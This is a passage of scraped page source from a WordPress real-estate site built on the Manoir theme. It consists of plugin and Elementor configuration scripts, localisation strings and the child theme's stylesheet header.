trx_addons_loading_style_default\"><\/div>","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-zA-Z0-9_\\-]+(\\.[a-zA-Z0-9_\\-]+)*\\.[a-zA-Z0-9]{2,12}$","mobile_breakpoint_fixedrows_off":"768","mobile_breakpoint_fixedcolumns_off":"768","mobile_breakpoint_stacksections_off":"768","mobile_breakpoint_scroll_lag_off":"0","mobile_breakpoint_fullheight_off":"1025","mobile_breakpoint_mousehelper_off":"1025","msg_caption_yes":"Yes","msg_caption_no":"No","msg_caption_ok":"OK","msg_caption_accept":"Accept","msg_caption_apply":"Apply","msg_caption_cancel":"Cancel","msg_caption_attention":"Attention!","msg_caption_warning":"Warning!","msg_ajax_error":"Invalid server answer!","msg_magnific_loading":"Loading image","msg_magnific_error":"Error loading image","msg_magnific_close":"Close (Esc)","msg_error_like":"Error saving your like! Please, try again later.","msg_field_name_empty":"The name can't be empty","msg_field_email_empty":"Too short (or empty) email address","msg_field_email_not_valid":"Invalid email address","msg_field_text_empty":"The message text can't be empty","msg_search_error":"Search error! Try again later.","msg_send_complete":"Send message complete!","msg_send_error":"Transmit failed!","msg_validation_error":"Error data validation!","msg_name_empty":"The name can't be empty","msg_name_long":"Too long name","msg_email_empty":"Too short (or empty) email address","msg_email_long":"E-mail address is too long","msg_email_not_valid":"E-mail address is invalid","msg_text_empty":"The message text can't be empty","msg_copied":"Copied!","ajax_views":"","menu_cache":[".menu_mobile_inner nav > ul"],"login_via_ajax":"1","double_opt_in_registration":"1","msg_login_empty":"The Login field can't be empty","msg_login_long":"The Login field is too long","msg_password_empty":"The password can't be empty and shorter then 4 characters","msg_password_long":"The password is too long","msg_login_success":"Login success! The page should be reloaded in 3 sec.","msg_login_error":"Login failed!","msg_not_agree":"Please, read and check 'Terms and Conditions'","msg_password_not_equal":"The passwords in both fields are not equal","msg_registration_success":"Thank you for registering. Please confirm registration by clicking on the link in the letter sent to the specified email.","msg_registration_error":"Registration failed!","shapes_url":"https:\/\/themrl.com\/wp-content\/themes\/manoir\/skins\/default\/trx_addons\/css\/shapes\/","mouse_helper_in_swiper_slider":"1","add_to_links_url":[{"slug":"elementor","mask":"elementor.com\/","link":"https:\/\/be.elementor.com\/visit\/?bta=2496&nci=5383&brand=elementor&utm_campaign=theme","args":{"afp":"trx25","landingPage":"@href"}}],"elementor_stretched_section_container":".page_wrap","pagebuilder_preview_mode":"","elementor_animate_items":".elementor-heading-title,.sc_item_subtitle,.sc_item_title,.sc_item_descr,.sc_item_posts_container + .sc_item_button,.sc_item_button.sc_title_button,nav > ul > li","elementor_animate_as_text":{"elementor-heading-title":"line,word,char","sc_item_title":"line,word,char"},"elementor_breakpoints":{"desktop":999999,"tablet":1279,"mobile":767},"elementor_placeholder_image":"https:\/\/themrl.com\/wp-content\/plugins\/elementor\/assets\/images\/placeholder.png","animate_to_mc4wp_form_submitted":"1","msg_no_products_found":"No products found! Please, change query parameters and try again.","ai_helper_sc_igenerator_openai_sizes":[],"msg_ai_helper_igenerator_download":"Download","msg_ai_helper_igenerator_download_error":"Error","msg_ai_helper_igenerator_download_expired":"The generated image cache timed out. The download link is no longer valid.<br>But you can still download the image by right-clicking on it and selecting \"Save Image As...\"","msg_ai_helper_igenerator_disabled":"Image generation is not available in edit mode!","msg_ai_helper_igenerator_wait_available":"Wait for the image to become available on the rendering server","msg_ai_helper_sc_chat_clear":"Clear","msg_ai_helper_mgenerator_download":"Download","msg_ai_helper_mgenerator_download_error":"Error","msg_ai_helper_mgenerator_download_expired":"The generated music cache timed out. The download link is no longer valid.<br>But you can still download the music by right-clicking on it and selecting \"Save Media As...\"","msg_ai_helper_mgenerator_disabled":"Music generation is not available in edit mode!","msg_ai_helper_mgenerator_fetch_error":"Error updating the tag audio on this page - object is not found!","msg_ai_helper_agenerator_download":"Download","msg_ai_helper_agenerator_download_error":"Error","msg_ai_helper_agenerator_download_expired":"The generated audio cache timed out. The download link is no longer valid.<br>But you can still download the file by right-clicking on it and selecting \"Save Media As...\"","msg_ai_helper_agenerator_disabled":"Audio generation is not available in edit mode!","msg_ai_helper_agenerator_fetch_error":"Error updating the tag audio on this page - object is not found!","msg_ai_helper_vgenerator_download":"Download","msg_ai_helper_vgenerator_download_error":"Error","msg_ai_helper_vgenerator_download_expired":"The generated video cache timed out. The download link is no longer valid.<br>But you can still download the video by right-clicking on it and selecting \"Save Video As...\"","msg_ai_helper_vgenerator_disabled":"Video generation is not available in edit mode!","msg_ai_helper_vgenerator_wait_available":"Wait for the video to become available on the rendering server","audio_effects_allowed":"0","bg_colors_selector":"body:not(.body_style_boxed) .page_content_wrap,body.body_style_boxed .page_wrap","mouse_helper":"1","mouse_helper_delay":"8","mouse_helper_centered":"0","msg_mouse_helper_anchor":"Scroll to","portfolio_use_gallery":"","scroll_to_anchor":"0","update_location_from_anchor":"0","msg_sc_googlemap_not_avail":"Googlemap service is not available","msg_sc_googlemap_geocoder_error":"Error while geocode address","sc_icons_animation_speed":"50","msg_sc_osmap_not_avail":"OpenStreetMap service is not available","msg_sc_osmap_geocoder_error":"Error while geocoding address","osmap_tiler":"vector","osmap_tiler_styles":{"basic":{"title":"Basic","slug":"basic","url":"https:\/\/api.maptiler.com\/maps\/{style}\/style.json?key=C1rALu26mR1iTxEBrqQj","maxzoom":"18","token":""}},"osmap_attribution":"Map data \u00a9 <a href=\"https:\/\/www.openstreetmap.org\/\">OpenStreetMap<\/a> contributors","slider_round_lengths":"1"};
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://themrl.com/wp-content/plugins/trx_addons/js/__scripts.js" id="trx_addons-js"></script>
<script type="text/javascript" defer="defer" src="https://themrl.com/wp-content/plugins/trx_addons/addons/mouse-helper/mouse-helper.js" id="trx_addons-mouse-helper-js"></script>
<script type="text/javascript" defer="defer" src="https://themrl.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/menu/superfish.min.js" id="superfish-js"></script>
<script type="text/javascript" src="https://themrl.com/wp-content/plugins/trx_addons/js/tweenmax/GSAP/3.12.2/gsap.min.js" id="tweenmax-js"></script>
<script type="text/javascript" id="manoir-init-js-extra">
/* <![CDATA[ */
var MANOIR_STORAGE = {"ajax_url":"https:\/\/themrl.com\/wp-admin\/admin-ajax.php","ajax_nonce":"c7376fe9c9","home_url":"https:\/\/themrl.com","theme_url":"https:\/\/themrl.com\/wp-content\/themes\/manoir\/","site_scheme":"scheme_light","user_logged_in":"","mobile_layout_width":"768","mobile_device":"","mobile_breakpoint_underpanels_off":"768","mobile_breakpoint_fullheight_off":"1025","menu_side_stretch":"","menu_side_icons":"1","background_video":"","use_mediaelements":"1","resize_tag_video":"","resize_tag_iframe":"1","open_full_post":"","which_block_load":"article","admin_mode":"","msg_ajax_error":"Invalid server answer!","msg_i_agree_error":"Please accept the terms of our Privacy Policy.","toggle_title":"Filter by ","msg_copied":"Copied!","alter_link_color":"#e8a734","mc4wp_msg_email_min":"Email address is too short (or empty)","mc4wp_msg_email_max":"Too long email address","button_hover":"default"};
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://themrl.com/wp-content/themes/manoir/js/__scripts.js" id="manoir-init-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://themrl.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" defer="defer" src="https://themrl.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://themrl.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" defer="defer" src="https://themrl.com/wp-content/themes/manoir/skins/default/skin.js" id="manoir-skin-default-js"></script>
<script type="text/javascript" src="https://themrl.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.5" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://themrl.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.5" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://themrl.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1280,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1279,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.32.5","is_static":false,"experimentalFeatures":{"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/themrl.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/themrl.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/themrl.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"5655c40fb5"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"stretched_section_container":".page_wrap","viewport_tablet":1279,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Overseas East - The Masters Real Estate","excerpt":""}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1280,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1279,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.32.5","is_static":false,"experimentalFeatures":{"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/themrl.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/themrl.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/themrl.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"5655c40fb5"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"stretched_section_container":".page_wrap","viewport_tablet":1279,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Overseas East - The Masters Real Estate","excerpt":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://themrl.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.5" id="elementor-frontend-js"></script>

</body>
</html>
<!-- =^..^= Cached =^..^= -->

--- FILE ---
content_type: text/css
request_url: https://themrl.com/wp-content/themes/manoir-child/style.css
body_size: 535
content:
/*
 Theme Name:   Manoir Child Theme
 Theme URI:    http://manoir.themerex.net/
 Description:  Manoir Child Theme
 Author:       ThemeREX
 Author URI:   http://themerex.net/
 Template:     manoir
 Version:      1.0.0
 Tags: agency, agent, apartment, apartment complex, property, house, real estate, realtor, rental, single property, residence, property showcase, property development, property theme, booking
 Text Domain:  manoir
*/


/* =Theme customization starts here
------------------------------------------------------------ */